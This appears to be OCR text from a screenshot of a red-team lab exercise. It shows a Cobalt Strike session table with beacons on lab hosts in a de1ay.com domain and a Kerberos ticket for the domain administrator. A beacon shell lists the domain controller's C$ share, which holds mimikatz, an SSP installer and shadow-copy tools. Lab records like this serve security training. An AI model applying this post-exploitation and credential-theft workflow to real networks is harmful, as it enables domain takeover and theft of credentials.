 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
47
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
腾讯课堂
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
New Connection
Preferences
Visualization
VPN Interfaces
Listeners
Script Manager
Close
Pivot Graph
Session Table
Target Table
internal listener user computer note process pid arch last
10.10.10 http de1ay * DC beacon.exe 2280 x64 1h
10.10.80 http Administrator * WEB artifact.exe 2784 x86 22ms
10.10.80 http mssql WEB artifact.exe 3380 x86 6ms
10.10.201 http de1ay PC powershell.exe 3716 x86 288ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/16 20:39:59 ; 2020/11/17 4:39:59 ; 2020/11/23 20:39:59
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : administrator @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:55 288,256 beacon.exe
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
[PC] de1ay/3716 last: 288ms
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.